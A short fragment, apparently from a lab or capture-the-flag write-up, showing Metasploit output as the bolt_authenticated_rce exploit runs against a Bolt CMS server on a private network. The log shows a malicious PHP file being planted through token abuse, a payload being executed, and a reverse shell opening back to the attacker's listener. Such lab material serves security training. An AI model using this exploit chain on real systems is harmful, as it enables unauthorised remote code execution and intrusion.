 TARGETURI => http://10.10.105.93:8000
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.170.48:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "gcivo".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file jzokdfhbipfh.php.
[+] Used token 9782f73ae54bc6b82e03446bf1 to create byblvozgkehr.php.
[*] Attempting to execute the payload via "/files/byblvozgkehr.php?gcivo=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.10.170.48:4444 -> 10.10.105.93:56150) at 2023-07-03 19:31:38 +0100
[+] Deleted file byblvozgkehr.php.
[+] Reverted user profile back to original state.